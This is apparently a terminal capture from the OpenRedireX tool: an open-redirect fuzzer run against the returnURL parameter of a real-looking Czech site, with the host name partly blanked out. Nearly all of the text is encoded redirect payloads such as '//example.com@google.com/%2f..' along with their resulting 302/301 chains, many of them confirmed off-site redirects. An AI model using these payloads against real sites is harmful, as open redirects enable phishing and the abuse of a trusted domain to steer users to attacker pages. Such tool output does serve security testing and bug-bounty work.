 (env) levi@Asm0d3us-Hackb0x:~/Desktop/open$ python3.7 openredirex.py --url "http://m.tabule.idos.cz/Lang/?l=C&returnURL=FUZZ" --payloads payloads.txt
tabule.idos
OpenRedireX
- By Devansh(Asm0d3us) and NullPxl
[+] URL to be tested :  http://m.s.cz/Lang/?l=C&returnURL=FUZZ
[+] Total URLs loaded : 1
[+] Total Payloads loaded : 15
[+] Scanning Started [Only Suspected URLs with redirect history will be displayed , all others will be ignored]
http://m. .cz/Lang/?l=C&returnURL=///example.com@google.com/%2f%2e%2e --> ///example.com@google.com//..?x=33288 [302]
http://m. .cz/Lang/?l=C&returnURL=///example.com@google.com/%2f.. --> ///example.com@google.com//..?x=33272 [302]
http://m. .cz/Lang/?l=C&returnURL=///google.com/%2f.. --> ///google.com//..?x=33288 [302]
http://m. .cz/Lang/?l=C&returnURL=/https://example.com@google.com/%2f.. --> /https:?x=33319 [302]
http://m. .cz/Lang/?l=C&returnURL=///google.com/%2f%2e%2e --> ///google.com//..?x=33319 [302]
http://m. .cz/Lang/?l=C&returnURL=/https://google.com/%2f.. --> /https:?x=33319 [302]
http://m. .cz/Lang/?l=C&returnURL=/http:/example.com --> /http:/example.com?x=33319 [302]
http://m. .cz/Lang/?l=C&returnURL=/http://example.com --> /http:/example.com?x=33351 [302]
http://m. .cz/Lang/?l=C&returnURL=//example.com@google.com/%2f.. --> //example.com@google.com//..?x=33272 [302] --> http://www.google.com/?x=33272 [301]
http://m. .cz/Lang/?l=C&returnURL=//google.com/%2f%2e%2e --> //google.com//..?x=33288 [302] --> http://www.google.com/?x=33288 [301]
http://m. .cz/Lang/?l=C&returnURL=////google.com/%2f.. --> ////google.com//..?x=33272 [302] --> http://google.com/?x=33272 [302] --> http://www.google.com/?x=33272 [301]
http://m. .cz/Lang/?l=C&returnURL=//example.com@google.com/%2f%2e%2e --> //example.com@google.com//..?x=33335 [302] --> http://www.google.com/?x=33335 [301]
http://m. .cz/Lang/?l=C&returnURL=////google.com/%2f%2e%2e --> ////google.com//..?x=33288 [302] --> http://google.com/?x=33288 [302] --> http://www.google.com/?x=33288 [301]
http://m. .cz/Lang/?l=C&returnURL=https://google.com/%2f.. --> https://google.com//..?x=33319 [302] --> https://www.google.com/?x=33319 [301]
http://m. .cz/Lang/?l=C&returnURL=https://example.com@google.com/%2f.. --> https://example.com@google.com//..?x=33335 [302] --> https://www.google.com/?x=33335 [301]
[!] Total execution time                 : 3.520s
(env) levi@Asm0d3us-Hackb0x:~/Desktop/open$